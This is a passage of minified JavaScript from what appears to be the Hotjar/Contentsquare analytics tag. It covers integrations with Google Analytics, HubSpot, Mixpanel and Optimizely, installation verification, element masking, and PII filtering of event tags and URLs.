x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},$s=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?$s("invalid userid: '".concat(h,"'")):($s("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!yi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return $s("`ga` variable is available, waiting for tracker."),void h(function(l){zs(l,!0)})}Qi<=0?$s("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),zs=hj.tryCatch(function(h,l){h&&(yi&&l||(yi!==h&&($s("got fresh tracker"),as=!0),yi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&yi&&(as=!1,yi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),$s("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){zs(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,zo=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},Ei={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&Ei.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&mi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Si=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,_i=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Si({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Si({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Si({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Si({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Si({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),gw=Fi.gn,mw=Fi.fn,yw=Fi.pn,bc=Fi.vn,Cd=Fi.yn,Tc=Fi.mn,Ew=Fi.jn;function Id(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function Sw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var vw=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},_w=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&vw(this.E.vocData),new Rd(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Cd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Id(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),ww=(()=>{class s extends oe{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),Aw=60*60*24*1e3,bw=Aw*365,Da=(s,r,t=bw)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Tw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.I.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.I.delete(t)}}return s})(),Rw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Cw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Iw(s){if(s!=null&&s.length)return ns(s,r=>Ow(r))}function Pw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Iw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Ow(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Nw=(()=>{class s{constructor(t,e,i,n,o){this.m0=t,this.E=e,this.Se=i,this.tt=n,this.Yt=o}getPageContent(t){this.Se.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.Se.startIdentifier(),this.Yt.start(),Pw(),yE.serialize(document,e=>{let i=Cw(e),n=csArray.prototype.reduce.call(this.m0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Pd=(()=>{class s extends Ge{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.zm=["value","checked","src","data","alt"],this.vc={state:z.MaskedElementState.Child},this.y0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.qm(o)}}},this.E0=t}setMaskedElementSettings(t){this.zs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.zs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.zs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.zs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.S0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.v0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this._0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.y0,(d,p)=>p==="added"&&this.w0(d))),this.U.observe(),csSetTimeout(this.E0)}onStop(){var t,e,i;this.W&&(this.qm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}S0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}v0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.A0(e)?this.Gm(e):(this.b0(e),this.T0(e))})})}_0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.R0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}T0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}A0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}w0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.vc)}qm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}b0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.C0(t),fe(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.vc))}Gm(t){z.setMaskedElementProperty(t,this.vc),fe(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.vc))}C0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.zm.length;n+=1){let o=this.zm[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}R0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Od=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.Wm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Ym(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Xm(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.I0())}I0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Ym(i))));let t=this.Bu?`[${this.Wm}], ${this.Bu}`:`[${this.Wm}]`;this.W.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.P0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.O0()))}O0(){this.W&&(this.Xm(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(re(t))this.Bu=t;else if(e)throw new ie("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Ym(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}P0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Xm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Mw=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Aa(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.ba(e,n)}}),t}Aa(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Nd=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Dw=["event"],Md=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.I=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Km=new ww,this.N0=new Tw(this.E,this.I,this.ft)}init(){this.S.register(Dw,t=>{this.Km.triggerHotjarEvent(t)}),mw({uuid:Nd.generate}),Rw(this.N0,this.M,this.M0())}start(){this.D0(),this.Km.start()}D0(){Sw(this.xe).activate()}M0(){let t=new Pd(()=>{}),e=new Od,i=this.nt.shouldUseAnonymization(),n=new Mw,o=new qu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Nw([n,o],this.E,t,this.tt,e)}}return s})(),kh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.k0(r);for(let i=0;i<e.length;i+=1){let n=this.x0(e[i]);n.length&&n.length<=kh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${kh} characters, was ${n.length}.`)}}L0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}k0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.L0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}x0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Dd=Rc,kw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let t=this.onLoadCallbackExecute.bind(this);this.V0(t)}V0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),xw="csq:start-hotjar",vn=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),ul=(()=>{class s{static set(t,e){s.Jm[t]=e}static isEnabled(t){return s.Jm[t]===!0}}return s.Jm={[vn.HJ_DUAL_COLLECT]:!1},s})();function Lw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,vn.HJ_DUAL_COLLECT))>-1)?!1:s?!Eu(s)&&!$g(s):!0}var Vw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.C=o,this.Y=c,this.D=u,this.tt=d,this.I=p,this.ft=g,this.Tt=_}start(){if(this.U0()){this.ut(),this.tt.init(),this.Qm=new Qm(this.E,this.S,this.w,this.Y,this.C),this.Qm.init();let t=new fo;if(this.nt=new Td(this.E,this.C,t,this.Tt),this.nt.init(),!ul.isEnabled(vn.HJ_DUAL_COLLECT)){let i=new Dd(this.Y),n=new Md(this.S,i,this.E,this.I,this.ft,this.M,this.D,this.nt,this.tt);n.init(),n.start(),this.Zm=new _w(this.E,this.M,this.C,i),this.Zm.init(),this.w.addListener(this.Zm)}let e=new kw;e.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Qm.start()}),e.start()}}U0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t)})}}return s})();var Uw=(()=>{class s{constructor(t,e){this.Q=t,this.yt=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ey()):this.ey();return this.Q.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.sy=t}ey(){if(this.sy)return this.sy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function xh(s,r,t){if(!pt(r)&&!pt(t))return s.href;let e=pt(r)?kd(r):s.pathname,i=pt(t)?xd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function kd(s){return Kt(s,"/")?s:`/${s}`}function xd(s){return Kt(s,"?")||s===""?s:`?${s}`}var ka=(()=>{let s;return function(r){r[r.page=1]="page",r[r.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),jw=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.z0=10}overridePath(t,e){if(t===""){this.zr=void 0;return}let i=this.iy(e);i&&(this.$u=i),this.zr=e?this.ry(t,e):t}overrideQuery(t,e){let i=this.iy(e);i&&(this.zu=i),this.Do=e?this.ry(t,e):t}computeOverriddenUrl(t){return this.G0(t)?this.getAnonymizedUrl():t}q0(t){return(typeof t=="string"||typeof t=="number")&&t in ka}G0(t){let e=this.da(this.xt.href);return this.da(t)===e}da(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}iy(t){return pt(t==null?void 0:t.lifespan)&&this.q0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}W0(){return this.$u&&this.$u in ka}Y0(){return this.zu&&this.zu in ka}cleanupOverrideLifespan(){this.W0()&&(this.zr=void 0,this.$u=void 0),this.Y0()&&(this.Do=void 0,this.zu=void 0)}getAnonymizedUrl(){let t=xh(this.xt,this.zr,this.Do);return this.Q.anonymizeUrl(t)}getUrl(){return xh(this.xt,this.zr,this.Do)}getAnonymizedPathAndQuery(){let t=pt(this.zr)?kd(this.zr):this.xt.pathname,e=pt(this.Do)?xd(this.Do):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}ry(t,e){return 